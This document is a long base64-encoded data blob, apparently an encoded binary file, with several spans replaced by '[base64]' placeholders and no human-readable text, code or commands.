vd/IpTDGFcqpMM88kKhNF1mRzzUyeyiqrTayK/nOqrsoCC6pNLkGrTz8zCQQOtxqJay66rsorUcAA0+svwh4Nb7zEIHPsscXe4aYabiizTDN4GuOMHdDOWXSvau6yRY0WTqgogI6cjC3W2JasjQDdKPAAhBt8A46F4Yor7oIBkFMONwNua46D57KjQbtmt4O2uhj6+C5SSSUt7zz11mvvPfjmo+8+Kq7Qjz//ABSwGlkaMcWUBBVkkMEHM4hQVybWWOMOMjbskIYQ/20hxRNSJBjFFaJscQUUQAnFDjsQYSUYHHHUccceE2LIFyCFnKJIjj4G2UmRXIRySpVquGGJV7ac6QqW6Mjlpi+biQEAAWIgYo1LZOlGzDGH/lrqjt+GHvoOomQhorWTj7hXkUvQPAoFAKamumoimqpzqqoyyTqqO/E0Sy6r/CSbK0AF5QSWqzJpguihr5iDkkQbLbWcIKoG4IITUECBCmogHezaSedpjPBK5/EC7w5QoM6LakQ1RzBuFh0Qr2Eut4WQIEzLyDVYZQW9NVqVM8AACirg4Aaib5Dhg+GOI65WY02nADfUlV2W2WazcxY7aLUDo1rBsT3HPHHQU4899+CLDwz67LuP3P3M/e8NWZhRtxFO3I2dNuIcBJ9eCO3F9441+I2BBYBDPHHFg1cYuOAUoxyRhoa/OEIOQlQBZuIbK9YGj3oEjIwFyRAT8ViT/jjCpCaBRCQjOU0HpvSBlbAEEyyLCRPw9oEjZEJm7vBJNwSAN7zFoGc/[base64]/qGINVRhClPowiBa0b//BRCAAuxRQzQWJD6koWNGOtICO9KiJ0EpSimhYJVQ5gcMOiMXSPzAFU6oCCUKAB0oTMoalHgEJQLgA2W6BIdqUIMLTE0B/[base64]/[base64]/ezgKLRgTiFKXgikIBoIAF1Ne+x50aFudWN4NCQLwRwO4DGjA1FJzjjOmtWh8ek1IAhFe8AXbAQKmBCwRXzY45fdUde7pHJNnGdB7wAEuOMGLByuCoGehA95ZDgN1UQJEvburtZDDV/[base64]/wtEIOHtqHpVahafWgQVPjdbkndoJhmEEbVMNp6h5lQBks2E+/i6VAiCgUGAF+0hf/YpYszMA6iqw76dC9TkgqLEksYPjGtvAO+Xw8WGATI7jiZU9RQZlWumz1iawwVxuhWu6NmGgd911QXqlMl/Jd6E1aHmfKFAsSr4sPzGP+X0ICwIucBGKUKRZzWBQghS6wD/N5qggnaVzNBmyMdJKRAk0AIk2N8JNKBH6BHrLsetyDAKUXSFLWjrn1DKt6QgwYGpMaIZGfc3RpxVFFmpa01FC3WxNm5pq3x6v2xfqALrXfevjjUDd644AYAOb130HfODHK2wAEDssxtZEKTjRiEMxu9emDkK08+IXqvXa6wCgwjmy/QDsdt7zn/+8rbm9mA5o/j3VtkbBMO4GgAaA3vWuN3dGNOI5DW94VsOiF65ErE/ogOC19u6ji/et70XexnRR5Q2NI1mdgEdyWpf0MZA32Ul1jLVbEUdyfvbTH4w34nrq4rj3Pj7lvVbZXhbKsj5RHjDF6hLMLvclwqYwc1BQQhUbExIY0sAHOMtZRzf6rNByiDvLM9LaMxroACRRwI/xJgeCIFZRCRY4NAqyl5XZEjrwJ1+btB2amgXoNVtLIhkqirWzNqrhu16bNIYSvFQ7wRUcr79zwRgkNcJjg6rwAyjihMXDBD/gD6twvBIMAmmQvLugvKmxvKmZA83zNhmUAAjYtsegtlQbMAAwAmqw/gFIY8IYQrcGUjfRsT1X8R56yRUKqYJAmjdWa5Aoo43jGz7UcY5jMRY3pLcaY77my44Y8ALo6yrp0xaxur7mkThRKhfuq57vWxd3gRdXIr+9ypUb8Ct8CaSTW5VJBJH2Syz4+yVgcpE5CAVEsIM5kAP54INIGIRBkAM+MARl6DmgCyAA/KyFyBggIcU864I0KIKQog2QwQimswhgkZIOyDFE+wDocMQL2pJHE7Vec8Kp6YYXYjtNuzwluieicMYS7EBfe4Bs1MZt3MZoBAAmlIAWjEEYBMcYJDwy8AM64A+3eAO5YAMkYAMfxEJSgzwhHEJps4Q5ELtU4zQjoISM/mowJlxGbnupyku1y6OBPsi2Z3TBGFK3jujCnbI9jMCADoCt3iMCIjgC+hAkIogORHOQjxuAfFMWF2uOEECkpsIdgAu4gbNDFogBKrCFHks4Pmy45PnDIxMl+hjEUmKyWICFdqkNYgmf24AlvvIAR7QQSFS/KVmfD4kfxkKRgFkR96lKMaOEUJiDjvGXGVCCKdi/QTCEQ+i/gcCRV8QYhhhAQ4iIPNuzImgBYeEIOlqtjwiWX6wSFlCJCYkBliAnrKOau9u0r+sGqqk2ftQ1XOMooVkphpQAuYO7GJQ7cBTHhqyacmRCwtMPMiCDLNiDPcgCImCrHYjHZZvHtpua/[base64]/oAmkMdkBMJhoIQgsClLyIs+wBseJbXdejuBhKEhlYAUrJrgDDzepKPV+JhYSY2QOAkU6MvmpI8vmIM8nYPn9IIq4BAZkAHfy4DbMD5FGr5F4oBFcqriI8nnAM/wrDF/1KKE86qvWgeGoz72+AVvWc+ddE9CrB5YiAX6tE/8TI5BDTmkHMNHLLnAAtBVUSxKDNDFYpGV8zKBcZEpCAZgOAQS7YJP5JsVKAI+sFBmspGE+FC2HIT4UIP9UYVWaIX7k1aIiAg9k4IgQDrWaBIVhZ3jIAlWe9HeQxkywDqOwk1vpBo1DTzC403j+tEACLAklTvpki7BbEJ6jS4zXdOq/uHGfvXXfwVYbuQoJnXSThgAEhKAI1AhK6XHcANIvEGBvLjC+aqv4Lwv+wpIGcRRf6ovVDvIi12AAFDXvmNTJ3nTWRmJvaGBIDACjQwXPS0f89HTL/[base64]/Koae11B/[base64]/kW7PI4GsdxgZAGWYIJcoAmDCk4GOEEIWABhs9Eend7xggDHPMwkLTUkBTwnHNL5wrU23l0EYwGLEyItGIFr9OLhZVjUpE0H47QTwIvlHcfIRNcwJmO88djS/dEv7TXePC3R4d6dSo05XVkjOKYuKN85sIPyUV/1ZZNESAQhupAmWAIcGIHbKUnsNIAL9k6glUPokA6itcMYUAM93MPiSeD1UB4jY+D7CNuKu7gI3oI3yIRYKIZc2AVTzQAPg8OjFLldWcoPBlCnhMpYbSy3JdD5QSwxo4Ea4VVCIARNhh+SaIEKVcVjBS2NwT8+kI/GzbketmQwIMVSpMUuuFYE/[base64]/W00YMdNVGwEGNVuzKQCRIogEX1AGoEOIjJkmQ7Dsy74ziGjnY0ImEaXFt5yB/[base64]/CYh0oNDK5SOLKmvuo7azC4Ajb4DyRognKhnmHWBHNgh3bohmbIz2K5a91gxBrwDQsZWxD2a/ZZFTE7iRJukQQFJjmQmBVO7Ds7hEGoxb1tCIIYB4RwCF+YJgO6bCLO7Dt7/o9a7IJRlIgSLYLQxqYnEYnSdqATyIDUftHVZgOZoKjP3WNggwBdI112fejA+83b5G6LNmhNG1I4pppEXsHhdsHiPu7k1oCpaQDfpO40HmPmppqZfOkVdN7xKuQb1W4lXWTa9O680bDVkORdBGrLIlzEVQPzdZijVgRQBuVLmO9P/4NQ/4M30IIs2IEXGIHtLD5TJZbdcGUB7+rsYMnogGVJRbixvovY1CLBSAxLjXAJ/yS0uoIzgIPP3AIMnx7+oNpGaIbJAHERb6Vi6c6mogBVBQGmUev/vKVqdvFbzUS3vWarbKwOiFtpaMWMOXJDgGxVHId2jwZpIvKHCJJq/iUtJE9yHEbidn7LJX6gXkyx4/CeK/dnmJTA2TqCJaCDXoCJXkjXx9tzwUvzwOw1dn14NK61Qvdz4b1dBIjejb/d3x68nI5zjsZuwLNz5MYBiWfBPn/M6jpjTZu0KpxYBuC8D3x58cJ4wZNe1MVNCLj5cGReX9PCOao9jeiA8l7Z8K10MIAPPc30o+b0S5D6T5/vRrB6TcD6N7hvFxgBDygd74n2VudOrVYWrg7goo3RGLCBAuaLYbCFQ+iDQ2AFXNj1H9Ok4wkHh9vUiGMDOBCEv9+DJNBwizuDP2h2TwnxMMTgpupOnOVgtZZmvYRVAQXs97PKFQGzbR53FeYs/tAa8nU/53bXBs+PdxC15ygvgpxDxSTfmIgAA4mQAiWIchQQCQFQUeQwpNNWCQm6w0hizipwCZj4g+UuR9x+7hmkmpJP0vLSbRMER+x+c5GfGjmHeOUHtpNnAxnAaUBnebejfvGytQAYhi5K/lSLgG8ktfM/czE33l6D11QT2SMdqJx6jZBoAe4IXypIb/hgb022g04GCEWKEhH0c+kSpoQJGzFspIkTp0BvtCB5UcODgQEDMGjUiIGjgQoVCBgwwOEkiJQpWbBs6RJEjZgxYlBhNYwaMVuHjNiwocRIH1vUyp179+4c0nLrxIlT59RpuHC/UKlRAwbMFS2Ctm5t/[base64]/QMAPMCeA/sh8N9/C7B34HoMqrdfeQwgiN8CCk64HgPlHbFJJmQIUJ4DFO4XIoH7BeAeewqUR4UtAewn4XoPnLceBAJeyF6N/[base64]/[base64]/q7bBjjjUdxWXXXHbV9Wqss/7FxBF9Irb7Yo3d1uuvjv2aWQdBJPuZap89G01qybdG/q0yhvBhCDDDyHECBs0xFi65wEVybhrpLmYku+QLcD6cH3VwHQoxDKbdnjFVsQQm/R5R3s436gdA/[base64]/qMapjsLPFTHDna0TiOpkh0m67IXDuCACbfLXQ1QsDve8Yoxv/sVKoNFGSMEg3mpad5qkgdL5ykDGNBTRioMkS1KnKA6J0ABDWCgg2tFQlzjAp8UkEODdTXHW+SL1/k+or4PfCAGQxhCDaoZPxlUoQmY2IV4yBDCC72saRAIwAMasB9FKAw/+8Nfe1gogXLa8D8vVI/FANCxIWVwn/ucIJAs+J4MSmCDQWLPyzbEBoGmCEI7RE8+a4ifl3XAFjQ7IQXnabSMxbAdNzNZC0v00BuZ6GoBmIC3UFBEI3StC11IIhIJkSWyQbEgUxwT27CYRU50Am4SaQKb2qSReHWE/[base64]/[base64]/1bM8799M/CUQg1ACQZ36IO1/0lPOhNapndSEKIfteyAHg/m1QeF/knxqdl6DtUXB6EqqIoI20nKuWNQAmsB/halS8OJpuQz9tbABkMIZ9GKd6IqCAT6vooREFAK0l0MNnrkClRqxwVi98pTVomMM1PQiIQ3zFV5SCxCUusRbfkIUQUIDFYnQxGUlixhrQ2I6Nw6afaCDVFsCRsEyYwx0QAeQeB9kGRnico/5IuXGcVVLJ+EUhLdWELeyh5HAwRTPoihZSpUV1WR5ABt7SJgJkIAMagJ3skEoCFfBgBy8o7JkVM8o19+4xp0wl8SgT51nOeRzb2Ia0MHuaPPdGz8KZDaFR+5tDz6YIpG30a5lzPnl1AAPaseYQnNonPhHhC2TQ/rQzQOhsEUEI2jS6mXLVsz+8S3Q9/wM2el7N309HNNwIsnUE9Z7rpvlHAb3+jwLYq6H76bM/ez+2BCyGgh2NV77/JRh7ItB3l4Gs2knTb8jww2wXebu+AQUA+QKQUigpoWtdsyOVsqpE0Wm4wzaNdxXnTe9737sT+ObEG3jAgX63WCN0oQtczHiDw4Ehq3Y0wtqd2kYUfGBwRwABE9ZgCUWsQatA/qoR5iAUsjqqHNRQDaSiAvKqWGUNb4AD/k1hjXZYmeVpiST/scNH2A3M1Rxc4AWrHBWY5UAO8MALvAAO4EDQGYbQJQYqtRnSaYbSHU/TRcvTXVYt2dJoPMto/lDdb3yPuPiGCqZW+HhdC4DdawkR+kiTpN3WEKSRU7lP261BLhyDeORC0FBbf0xb6uGHOjHUcgHAHQThqTXUsQleDv1X4UkN4q2HfZXa4hVhfzTA4/mHA0geAIAAsfFMeQzAewEesqEAGFwUfhiUeaBa0fzXtJkeAHTAtb3hheRI683a652PEDXHStle4iQO4fSY6KyB74EJ8AUfFtkb8T1iRGQBCVRARmgEkrRJAsoFB4wAEVBB9WWVEWCTSqREDYAAC8APCngBIoiCKEicVjGOoahBH7Gfo1ADNbAGWiVZVcyBIpiJ/qGO//kfAApgzRVjzBUgzR0gXtQFUqUA/gOqQAo84A0E3a4gFgYCTwZiRvFwBvN0oGqsQ9TVUmahhrLYWZ7BBjq+BjrmkvTwgaC5INgtyTNxxB/OS/d1H27dy221HRk0Qr/kws0gALMF2AIwgHFt0Kiph0Gh2v5sgi6Mwn640witRwQY1+Ax0H5lTBWqx8ZAwD/NXX9AQBf2R0UmGOwZmN+VR0pgnuZRws18mgT0jIEwG3R9WoBp14AlzTvsiN39xxE+1AMw2Ou9VgsUgRElThDMBA2wRHd4UqeMRdlI0SIK3yuYAieYgiNkpSNAohbsAJ20CRAFQAaMERnNSQj0hcEdilO1BF/cgGBw32F4gSKMwihYQh+8/mKQAcosFsVR1OIwiEYuEpIh9AEobIIm5EIuNIM3wAM+BKMwqo68GGPMGeNb4IWcKKAz5oAKQOMLTOMvpVmuAE9kHN3wEIsqGY9kwZJnxJLTgWM0iOM4ruZqLEuz3NI55tL3uKMUjNYLPtMfGokAYMDYYYAvZdOtWJraeccdLEK/BE1PUmRK4iGO3AxDlkcs6MIdZCTpYR4ZEh4fHs1GBhuNZBBA4UiCEJTDyNO0jVTBsMEZjpTmsYINaKd68B24TYinOVAMzQM38CRNpscGjdSFjJuRFKXtHWiNccvZ9cXDeUpN+cFUzttVdgKFUmhWEh8naAIS0IlGAJEAxJwA/sxOSZzEDRBB4thAG1GT3+BAmeFApMWlKIxCLIhCV2nVVw2BF1ACMRCFUZyDXwImVDyDMlACJYhCJjQCYubC/jlmMOKVNEmmRkimzXkAqzRjD/[base64]/[base64]/9AX0iiLElJIA2IQHFQiwgIY3ox6XSyHhNIUWKpEgK16eGZBaOl61qDEE57XZi3jmVRxNkgqsyEApQAitwnurt/gfqIdgQFpB+6mqVWYKu9Uc+Xe1/DKsJZMYKQEmFJSviKisVVEEVlJkMQCsOLAEZ3IEiQGi8NYRDxE0b4B/+cetV4pu4shgQEYAGkGVIzMUmElwMKBxiqOgHRCvuyEAvnYARXAJdjoItUIIdnN9X/Ws10CJO/Mxn/MzCboLD5oLDQqxdpcU8BOM8vMPqmANHXCzGGmNeUCm6ksDHClbIxoAoGQabmZLvgGnwOJZmUAI3Lk/LNk+bvgbMxqllzSxmbVa5zMZukhYzpc8F8Cz5+GzZZUCswARTEq2h+gE49QJ1DklEncizQW0SxsIaLG0UAu6EaK1GEtdIyaSqaSFH/pbqe5yqgfhteQiAH7AtS8YHka4hf7RheczBfEKqdeEtDOkt/81BsNLIDfNQeazA4BpdEbRU4iKuHFTBF3xBGIxZYLhl5I6O5apNI/zBH+DBGWRBFvCAFf9AEkDBFkCBFsBNFowEzHUAkgyAB5xPXxFA7NhJDdiA944SNX0ACHQSE9TA7MYAItAlMbAiJdxl4wQBFSACLhBZLRLDz4TGMOACLhgpktZbLiyD8kJSO+wqqVSZUbxDXkUp9U5vMV7vXFSA9qoACXBvn3wv+Yqvl/oK+J7sCsxB+qqvnJmjOpYGOTbdZ5RgnSrZzSpTzjrT/poPdHjEB8xLAOdgTFja/hHMgQGLh9yNbRz2LdTsT3UCwLBxZ7BR8OF95wXX3QFtsDMrnn+glxXel0lSWzQzQQm3bcWgMJG+JEUywM3IYjfXZN7W4a7yHzdwmhdSM4LsB5u1gEodbhAn6+J+wRI0wRF/QZkdAREjYiLIG0NgQhSXARL43AsI1gukgAowYANmgZkgARj30hhzwAAEgMzNDgesMeu+4GG8Mbx2EhH00vqsgSKIAjEgMo3CoqGsIjVwQ+Q4SjUQA1D/LjcwgyxkwpHWWyk4cl7VFf/tavPeVY8axep0BPVKJl7oRSeHADS6QLyK7C+hsu9cYyod3WV0QSu3bJrCMrX4gizDr5yy/oYtUx0L4uxitIvYAecvA/O8jIBepJFtxYRCf0EyOwMdSHC2QUA6/U8QtoxHUm2kAkAMoOSuhd4XfiFMqscRGvZ/fNtla7CqjRcARECAjaRCInbkjbM+7ZDFkPA5n7DBECkl0BAH2xrVUIJzMqr//FcEcG3X4ggNvwPT6BNur1fo8TYEMBs/K4YbKUEaJCtxHOgUGEFSptENRO4XVMEdfQHEKYKYwAJD/MEUSzQSjPd4Z4EWmMEWbIEWaEEWvAFEeHRGgDRJVwAFjN3rmAQIbB9Mr/QbE0G8bl4HpCIiWAIu1HTuehX6iV8jZRxRmAM3cANd8Z81NENR/0Eg1JtS/tMVU0sy81ZyPbODW1S19V416pJACnA1i+LK0YW1WDtGm7XZZQzBWaeps0zLOa41W89yZdVyXMOGnc5GFLhgsHgLZYjdH/6mdMAc9mQAX7dEd8QEYBNxImgaeZRHekKAyixAp6laB0S2o6atY3MMyFhzfGlzgmBzekBMhSzAHlZqHD5AebkhB09NAvsdQSlAgKL2xRjQ/uDAGbQ2GmaeOlOCGtCMezyAG9ph0AQAbpPatuk5HcrQ856ADENem0vwfsCA1ozW4V6FICoBDWAPUb0FXxxBEXtBEWdJITR08D2xFLNBFpSBrJcBG+DBGwQCrp+JmexAvwnACYTlAKDr/r/[base64]/AtrIFiRsGABjYQhBeNoZIW+n5Nj1XA6W7uX80wKU7qgSVh6bT/oDX/bBLXYWfTUEQ9OYF1JzrzMkNEPHEeQFDM+IT+wEb0IEYiIEVWMHg1/rbaNELMF9YkrSqGIB924UHHHvSvfEJsIC8huyz28AcIMK0A7Ut2EGhGMHqGsEVUIIt3ASEgzv/AWMkUfgZ/AGSpjuE15XETuy7YzIYWe+U6oVemJGJczUoiZJi8fu+90qXolIpv+3AR4PBq4KSEZoqqEJvLLwrlSNc9zj9fo/9uiDFE+vF++YQfcQHeEAGnKI1QXmJ6v0laNouqDyEBIACGORxa1B5mIMXXIzKRzMMk9eEeB5AOJAwkGDBgQgAAFBgkGFDBwACPGhY8EFCCAQhJEzI/[base64]/vK3CQzyEEiRe0aww/0YI//v8V/QFsYYUB/[base64]/[base64]/ppg49C243QooRP6OOQQnfqQ+oQ5bLFlGC7d5hsjPhXIHM7WW1c81NZhunQiQBlondMHYG/98YFoT8hVJWCVVY5Zp4BxBhpoOMFHA36AA4kYjDheDjUGsSMUTF7JpbJFEhHjBtfeImCEEAzw4IYwEqkk21IaeaE2zjYb4OPTRHvr3IzVXXc1td6Vmg/cADHP6sAJvGAJURADF6KwxByokB94ocAIlhgYwQrmnYnBoxvNaIY1rLEdZrAjYvSQTsHmwY5zlKNf69FYeghgLpDNJwQ1rE8KXICYfqGMZSszEIF+CLMEDSEUDQIGMG4GIaIpQxU7O1oqTEQiCQ2taMpA/hHSVtSiIgThVjNSi9SohqMBWM1HbsHA1o50BLBVwS6FgIXZnHGCuv3tKjFhwB3xyAAH7AlMYmIIBPwmAUDiTZAPMOQhD8lHggQyVHnkFB0FyUfC/U4CoGoI41Cytsj9gXJ/CEQWXoCBhMjuTTXhXOd0QglWsMISpQOKRlQ3ELqB5CGQLEqYHjmQiiAlI7GEZEkA0IIiwCpWYMiLGmRVqyAoQQlDYAELcDAGM7wgCEEgy/WyF4pYvGIXpjBFIxKxBBCQz34q2AIPKKCB9SXiL6X4wwtAIAD6BUAA58IfueASmnT57wIAdNdTFHMDFtioA3NAhAJtQYl9Dcc2MTjC/ige9p3wROc7+LAoPqTTDY02oxjcaEcJy8MOkb5jheWoxhH4xQLXuGVXpLFnyGpIApnK1AW0kYG/[base64]/thgMrfE5Qd6MIMVaLOERDQiF8p6gWjmWc9zZWY0+eQfGE1AUHfBC6CLkYHUOnCFNSACFHe4gheIQAMUsIYFV4iFOejxD/[base64]/iaoIOCkc5ddJStL/geGqPwxTIUDJmv76MdQFZoBWVotoiUAzBkQL1Z8uB5tCTGIOQwiL8bUy17WQAc23GEOtR0EIQ4RCuKaYhfeS+4QhnCC13BgC20ogxPEwAbude8VeIjnPOnpmc/kr1yZsQ2O2vXPDshgNjg4gY2IoN4rHCE/Q6ACFWLdASPYtxv22K9+L0oPAJtwwCHURTHYIVHxkLQcJqXGu6lRjnOsYQ5z+MKS+RUDla40hhTwgHxuqIIcqCAFJHABCUYAAhTsp2UgVhmJhfiULqSYFao4BCE+kXFfVJHjMua4FWtsCKkqzUU5ftqNarRjHGFsND0Cq4/COlYiLLkKYWAfLJrk/qRXxA1TEXhAAxZQaL3m+cqLTAjqXgJpgsBkVRJ4SNMDJUmEQB1Ng95KLB+yZkIKUiN+SGwnHZsFHMCyVGEywhwse9lUqrKVPJkjRoTuEaWbSiOkjAAw9zZ3SRNPtpcOLiGEawfB17veYVgDGeg9iEHQ9tSU0GY3u2mKP3wBt0ZaghPKUAYx1KES3ctFdZHwreyGa3/4hAv/ptYuqcWg2QOdQAdoYIOFn8AIdNjEJi5xBSN4YQ266AY+vv0P/1JUwN1ghi5iMQpRVIOECH5HOeA9DOlToxrnELwd6F3ve5cVSYjx/vlIkIIc5KAHBN9wwk+AgoY7HOI+fUoMQEHU/lawghCPeETGM56KjX+c/[base64]/AAT/AQoRDc8A0LQfAAT/EUjxAoQRRwjtW8SRMMQy/soBASIRHwAA/84A887/NeAQeADVwqDDSE7DyOLfVYg0eaDQTA6IDcBQXWIBNk/kEWYEERvMALEMH36MHb+AujMsgcuKEaiMGBcMIWPArB2AH6qEH6gAI5qO8OdFEXr0/w1gD71iAY5yAYF2sHdkDgeiAHUkDgVIAEOECleAjEeqr9YOaACEGokIgVPsH+uPH+9M9EWKz/[base64]/myBBrBQ6cLkChEAAiAA7+bgHajAS/QuIYpACsrwDI/p1ADPc0DhKxUhLBUhDu3Ac1BNDT/HFbhJD01BE/yALN0wEPHgDxqhFIqr1XJhETxgM+SJnjhjNCwsM9Dj2CZgApCNRmIDB6gtNTARBRzzCjjRExXhvRDhvjRIOthhOcyBGbijGIihdCxhlSiBGJjjOzDz+WoRKB6FtnSDGHZRF+EwNr/yK0NBFBLBOsbgB5JRw8ZPBUIABHCqBT4MZaKRGgmENY5zChrEQYAB/x4BDaDT/j5BFZRKHEHuaGysHKlKefiDRrIqjDbmHX3EHefRa3brHheB1dTKGRTSbdoG/[base64]/UoCu9MqgCMRFCoRAQoSw95+K6khKgDPIirxEwoUtvExNU1JtYrdVewQ8ygC/5si/x6VzEZTBh4wC9swNAAElqYL4OiAaCwGmGgAwyYRMUYQ3kQDdGoRgexhyqoRgslTcw/pU3cGFTeSMWuqM5SGoVqSGhDqEPwKBWlMAI7iU23TCoXDUUYLU2RUEUXGEUYgEW4MwMfqDgxq/gOEDh3AVB9sMxGS5mjNPEkBMFQgEXmFMV8C/j7A8N7C8SMqSJ9g/GnsqJoooPuqBFznEGYsSLaGTlEPAthsxcfWRHrMahJjAM6KACOQGOnOQPEEUAom0U2sEe9NUU9YsbRtRSFMEbBHYTekIWCPRgIfJfFXZhY6IDFIEI/vUGkE5hAVJEP4ANbu9EU3RFW3RhaZQsassQdhI4jMAnAW0YpvIl1IA34O0LGbZtOuAdiKEn+sA5nvQ+XxZRLmAFrvTSuBLVDoE2/[base64]/f50dJiVOZ/VOZ8TOqGTD6CoilBEWwGQ5F6ki8aVoKiGXHwXY84DA0bjR2Lga77A5gKxMuTVSa5AIzrgCO7AD3YBHdBhX603+AhyRFmgFAS2e9szIa7A3A6WQJlgYhn2Ay5BBXNW/iOI4BLcd0veMwCYwC2bIG3t937tlwnYoBFwQAM+AAQA2AOyRgNYAIAB2EiY4A4yVhY0lghZ9D5K0GKNQFYouEZz1AgmOCc2yxZA8M6QYxhYdlTNd30BoAOo4R3eAWcDwBJsdh7a4R2QkoR7IgBMoAyJJQ21dDZdFRTWzizRkhWW1riqtrpeAVcB4/M+z5vk9BWWIGt9ty+3lvT2hzQSeFbtgAqCgDF3rAOMBDHsZVZBYQ6UIA2ytFQVT4NtIW85lTeKIRZkwW8BtxP/lm8ZiBWQSZmYZxr5gwbgUBEgN3JhdXJrNW8dBHONQVk4lwQ+FzgdUziFc/ZeRsQi7k9N/qwLVjcYgCEVWncbu/ERIkFDOO6KsFPkuNVbt2h5UmYSyfVGhNf0WO4tgPeMkqwueIvzTGERdgEb1tMZeuEVnKF7qZd6rXdfg48eROF+YyCZYyAIasAL5kAX0KF7uxcbroBe1mCjmmF8D1YRmMBr+KVrvNl+v9lIjkARGmYUaiCMPuBZpgZgrqADAuAE6OAS/MB9M4Gb+4UtQCBtb4AJzqARIgN+AFoTSqEUOrGgEdqgA7cRzgAJsuANIDoJCA4JzuAMMsFEb4+BMzZj4wwJHBiU5GcJCEiNCOhryuoKFGETPpYKMPjaaNSlp0BVdxTQAo0GKggXpA+EiQHe/iyz/jRLs1wpqNNYjfOWGs4Bhd9hHmwhFMvhSdvhSaF6HlgxU6maGCyBCuAZUVyCMybAhv3uZz2HvXQ4lcaUTLsSiJkWTvESMNj6iD/PuFrtkGuAa5/[base64]/rz3yx6oV5q/u73bu4O0Ob7le77pm74DtxM3ARYywQ9us54zYb+tAxMyoS4LuhHocqDhJ6ATesEVuhMZGgl+QAskXKJTgKIt2kQZWKNvD6M7+g049gXkpwnOwA/[base64]/[base64]/qpj9w5yoESTmAz/qIEIuZpAoqgyrHpZ4E2y7O8rJGWKz3ny++S1RCRzN36LncBMOigldf8idtRWraLAEBgFLrBO9rBHHRBFK5gCAAkBpw5GEEh1BloGFyJFfqA8AivD+xAJwbvLkjWBg7VaWAA4vyn71dgXWAABlpg02dVFHDBcm+BtS+ZgTJV1MHbGTChw/TNMXU7WNtPRijZO6lg1lksqTy//2p3lAeB16mKaW4lHb9zlX+MXIpdyHaljB5w5mr5FRbh2Zf3u6XZG8Tb2vk127N926/BG7DhGIi/F4if+NVKfOXbg3K/ezVKYMU7+qW/+alfYLHBGkoB36PWxGGBwIvwD94AwQN+/vxl4cF/IAl+4Pwn+gz+AMMP9P0z+kQjHPyRAMRvgAxGvMQr/[base64]/[base64]/4IojPWNKNLkUbq0kw3x6XIZJNOPgnlkyZ640wpZ/iBSZZ+bPlHI5qUkgsngbzxhpelnFnKl2iuyeaZjWiBRBJJ/JDDDyqkgMQZf2SySZ99yvKnn38g8UMSWsD5wgs3kLFl/[base64]/Pn3n8Gj0dwBglJz++0FA3x7/teEFNYwBIaTaPhKJbmIGCKJUzK5oj0zrs12jTgeM8ssPPZIN5DWDHkkkktGyXfffZuIDpWNnHElJlv60eWXYY5ZZpuOP66JFjwUqkIOPdyZ5xl8Bsp5n4P+UOgWP+zwAg6M+rHJo35EGmmfJ1Ra6aay02BEUaD2MUdmc/RByUSlZqQRqh+tyqqrsB7PkqzK3wrTOX3stCtQvvJkQheZCZsUsdpbpeyyzT7b1VpswUJWtdamJVYdGVDdINbg1gUXAeN6cMMluYliB2H+guGFUXOsQa9CrGEOXogXFaYwhYMMDDQFY1rTZkADAAWIBgUDUMRGE7ELZlBip1mYxXgD/[base64]/AVr6YXgAlMQQ18MMpR1HCV/u0RYhCakQM2s2kHUMBCLWAZC/nOWa1rvaIROMDAghQEv/eF62p40QAIroAIO8zhgAb0gj+v97816BMMAlvgwPqzQP4oVKH+CULBHOrQIkBRCBvcoMI2yBodhPCDuhlhCYlxQpCCDF3FYWE80AGLGqhMhjSs4Qqoc8MBwRRqP+wOdeQQCvYAo4g/ExrR5LPEJjrRgRI8GM2m5s4F0bNqWaTLhGqGgiEcQYxjrMQkFhEkEZmtj22Eo1ft4Q1kwG1udAsEJ+qGx3QZqRtQWiPgCjlINfrRb9fwxi7wkMhDnYFMmgCLmMgUSTRxYpLXmuTjMEmnytGJB1kgXCZgIUpS/vYJFqU8pQrkxIPSnQ4WqmOdpDYhS4FcipaZWsix9nXAXZLKl6jaSDBX1SrjFTNWsqIVTJjXknc8D5o+6a1QJqCESFhTWJlZSrKU0s1vGjec44zW+M5ZPrGgL2wfSFC4GCTPpd4lAyw4QgEPaIQpxMuf//qX/whoBIUeVD/sbW97+WNQ/yyQaRWtb8Rao9GNgnBjGzOVCfkbUpKu0B3xcMcujrDSlU3HZS5dwdNe6h0b9rBm0EGBHVihU6Ghhz1IhA9Qj4af/SyNaRKcwcFwGDUEaU2pdUnQtyJ0gZp9IAZE+IIYqjqJSuwCjWdrUle9+kaw5khudgyEkc/qo7Qu/mMZuzAbityBor2pUcqBmzIhmdTCQvZCC1no8qG08AZNNKIUpnjkG8xqScPmQk1sitzkcqCCHoDuB43VHGVHSUrymTKxclrlZl/pWdCGdrS0rF0fGuKQT+VSXn2wRC9N1VpVCbNVs0VebW1iK9vOgx277S0AeBKUT/uKBtcbrjexeVxuXq8o3XOKOAtrTuhGF32NsEIG3Om+LCrInXchQIO2O2MFLjC88UKgEqSgEPJ2IQ3m1YxwhYof+9xHP1I4aLXnWwSK2jeDEONgB/ULwhH2F3jAATDHbiEMdBmnhfGIBzaaEEMQyNBlKGDwDR3cAupEGGreYTB0gmAHSrQi/sNCG9pPjYY0EY+YqE6TIhUNFLUVWw1+XKSaAJIqYzBiaIxfw0QujkG2HqONRW4E8tpqJNZZ9MgUdOtEJ1hexx91JavOuEaKoBy4Kr/[base64]/rzv/bSnAN/WM03bC7toRV1zmg8+5hbi/qhI+XuRdDdj3QSOhzfoAIIYPgcF9fa391+WnZt9HwVyOIQqMAy098CnaIYYBB/AQO2FOpDhJjaNzA4U8aRO/NenH0DFZcwCXRMGN1YHbFAJjbBjWnUifpQHPlACCQCBESiBE0iBFWiBF4iBGaiBG8iBHeiBHwiCISiCI0iCJYiBFnAABWB4ouYrE4AZ14MUgzAHqaZ4cgAwU9AFckAIoJAll4AJ0yJr5DMtYGEKr2AF/pdU4LIgozchpUcB7xNj3AdFBiUFzAYG9GF7tmALlEERGDEMtgAMtnB7qrAKvcd705YGwFdQ/vFVBNuGUcgXHBWRG8xHQiYkUiCFQsQgDMRBfe3mDWywHCyAAh/Afd0Hft/nbxDmMhTmfatXfriHe0kkH/Phfsu2UAw1f/5RVA+WYhDHRZ7HYtoFLu6UeoQYRgNYB2KQCJjwIQq4RqRgASYoi7NIi7Voi7eIi7moixaogtEDTdK0GUahO0+hT0ehasPlT3PwP+GUJZgHhLCAedBlea/wBxqAhJ/nf1XERU7oa3RhNR2AAjRQhZhhCLWnhRcxDhzhhahyEVpoC++xCvFYhqiAhghkj8LmH274MMh3GnH4GK7gChzjX8LwfOZ2CyrEQtWHDn5wA/JWiNyHiIqIiAzG/[base64]/E54b8CAPAcRGPIQoBiUIZIQwEaZAnVAzLMDIJ2W7o8AcNKYiF+H0S6W8